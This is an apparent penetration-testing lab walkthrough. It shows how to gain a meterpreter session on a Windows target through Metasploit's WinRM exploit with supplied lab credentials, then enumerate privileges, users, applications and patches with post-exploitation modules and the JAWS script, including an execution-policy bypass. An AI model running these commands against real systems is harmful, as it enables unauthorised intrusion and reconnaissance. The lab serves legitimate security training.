
Overview
This lab covers the process of automating local enumeration on Windows by leveraging various post-exploitation Metasploit modules and local enumeration scripts.
Solution
Step 1: Open the lab link to access the Kali GUI instance
Step 2: Identify the target IP address
Before we get started, you will need to obtain the IP address of the target system within the lab environment.
This lab will provide you with the target IP address in a leafpad window when you first access the lab as shown in the following screenshot.

Note: Your target IP address will be different, so make sure to substitute the IP shown in the commands below with the one in your lab.
Step 3: Port scanning with Nmap
Before we can begin the process of automating local enumeration on Windows, we will need to gain access to the target system.

To begin with, we will need to identify a vulnerable service running on the Windows target system, this can be done by performing a service version detection scan with Nmap.
Command:
nmap -sV -p 5985 10.2.21.181As shown in the following screenshot, the Nmap scan reveals that WinRM port is open on the target system
Step 4: Gaining access
We can gain access to the target system by authenticating with WinRM sever on the target system. This can be done through the use of a Metasploit module.
In order to save time, you have been provided with access to the following credentials to gain access to the target system (administrator/tinkerbell).
To begin with, we will need to start up the Metasploit Framework Console (msfconsole) by running the following command:
Command:
msfconsoleCommand:
use exploit/windows/winrm/winrm_script_execCommand:
set RHOSTS 10.2.21.181Command:
set USERNAME administratorset PASSWORD tinkerbellCommand:
set FORCE_VBS trueCommand:
run
As shown in the following screenshot, the successful execution of the module will provide us with a meterpreter session.

We have now gained access to the Windows system and can begin the process of automating local enumeration on the system.
Step 5: Automating local enumeration with Metasploit
Given that have obtained a meterpreter session on the target system, we can leverage various post-exploitation modules to automate the numeration of important information.
To begin with, you will need to put your current meterpreter session in the background, this can be done by running the following command:
Command:
backgroundCommand:
use post/windows/gather/win_privsCommand:
set SESSION 1We can now run the module by running the following command:
Command:
run
As shown in the preceding screenshot, this module will enumerate the privileges of the current user you have access to on the target system and will provide you with useful information like whether the user is admin and whether UAC is enabled or disabled.
The next module we can use is the enum_logged_on_users which as the name suggests, enumerates a list of currently and previous logged on users. We can load the module by running the following command:
Command:
use post/windows/gather/enum_logged_on_usersCommand:
set SESSION 1We can now run the module by running the following command:
Command:
run
As shown in the preceding screenshot, this module will enumerate a list of currently and previous logged on users as well as the respective SIDs of the user accounts.
We can also check if the target system is a virtual machine by leveraging a module called checkvm. This module will tell you whether the target system is a VM or container. We can load the module by running the following command:
Command:
use post/windows/gather/checkvmCommand:
set SESSION 1We can now run the module by running the following command:
Command:
run
As shown in the preceding screenshot, the module tells us that the target system is a virtual machine running on the Xen hypervisor.
Another important module is the enum_applications module. This module enumerates a list of installed application/programs on the target system. We can load the module by running the following command:
Command:
use post/windows/gather/enum_applicationsCommand:
set SESSION 1We can now run the module by running the following command:
Command:
run
As shown in the preceding screenshot, the module enumerates a list of installed applications. This information is very useful as it can be used to search for vulnerabilities in the installed programs that can be leveraged or exploited to elevate your privileges or reveal important information. It also gives you an idea as to what this system is being used for.
We can utilize the enum_computers module to enumerate a list of computers connected to the same LAN that the target is a part of. We can load the module by running the following command:
Command:
use post/windows/gather/enum_computersCommand:
set SESSION 1We can now run the module by running the following command:
Command:
run
As shown in the preceding screenshot, the module reveals that the target system is not part of a Windows domain.
We can also enumerate a list of installed updates and patches by using the enum_patches module. We can load the module by running the following command:
Command:
use post/windows/gather/enum_patchesCommand:
set SESSION 1We can now run the module by running the following command:
Command:
run
As shown in the preceding screenshot, the module enumerates a list of installed patches and updates with their respective HotFixIDs and when they were installed.
Step 6: Automating local enumeration with JAWS
Now that we have explored how to use Metasploit modules to automate local enumeration on a Windows target, we can begin exploring how to use JAWS (Just Another Windows Enum Script).
JAWS is an open-source PowerShell script designed to help penetration testers automate local enumeration and identify privilege escalation vectors on Windows systems.

In order to use this script, you will need to copy the script in to your lab environment. To begin with, you can access the script through the following GitHub repository: https://github.com/411Hall/JAWS
On the GitHub repo, navigate to the jaws-enum.ps1 script as shown in the following screenshot.
You will then need to view the script in raw format, this can be done by clicking the raw button as shown in the following screenshot.

You will now need to copy the content of the script in raw format and paste it in to the lab environment clipboard.


Once you have copied the script from the GitHub repo, navigate back to the Kali Linux system in your lab environment and create a new file with a text editor like leafpad.

Then paste in the script you copied in the file, after which save the file as jaws-enum.ps1 as shown in the following screenshots.
We can now navigate back to our meterpreter session and navigate to the C:\ drive by running the following command:
Command:
cd C:\\mkdir Tempcd Temp
We can now upload the jaws-enum.ps1 script we copied from the GitHub repo by running the following command:
Command:
upload /root/Desktop/jaws-enum.ps1
After uploading the script successfully, we will need to spawn a command shell session, this can be done by running the following command:
Command:
shellCommand:
powershell.exe -ExecutionPolicy Bypass -File .\jaws-enum.ps1 -OutputFilename JAWS-Enum.txt
As shown in the preceding screenshot, the jaws-enum.ps1 script will run and save the results in to a file called JAWS-Enum.txt.
Note: JAWS will take a couple of minutes to complete the enumeration process, so do not be alarmed if the script looks like it has paused or stopped running.
Once the jaws-enum.ps1 script is done, we can download the output file for analysis, this can eb done by running the following command:
Command:
download JAWS-Enum.txt
Now that we have downloaded the output generated by the jaws-enum.ps1 script, we can open up the output file on our Kali system by navigating to /root/ and opening the JAWS-Enum.txt file with leafpad as shown in the following screenshot.
